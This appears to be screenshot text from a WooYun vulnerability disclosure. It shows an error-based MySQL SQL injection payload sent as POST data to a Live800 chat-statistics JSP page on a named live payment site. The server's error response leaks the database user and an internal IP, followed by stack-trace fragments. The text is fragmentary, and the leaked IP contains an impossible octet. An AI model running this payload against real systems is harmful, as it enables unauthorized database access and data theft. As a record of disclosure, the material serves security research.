 Apache Tomcat/6.0.35 - Error r...
online.yeepay.com/live800/sta/export/chatOpSta.jsp
Search
INT
SQL XSS Encryption Encoding Other
Load URL
http://online.yeepay.com/live800/sta/export/chatOpSta.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
export=txt&companyId=1&subStrSql=(select  (select 1 from  (select count(*),concat(user(),floor(rand(0)*2))x from  information_schema.tables group by x)a))
on: com.mysql.jdbc.exceptions.MySQLIntegrityConstraintViolationException: Duplicate entry 'live800@10.148.166.661' for key 'gr
spException(JspServletWrapper.java:538)
JspServletWrapper.java:430)
JspServlet.java:313)
vlet.java:260)
java:717)
lter.java:81)
www.wooyun.org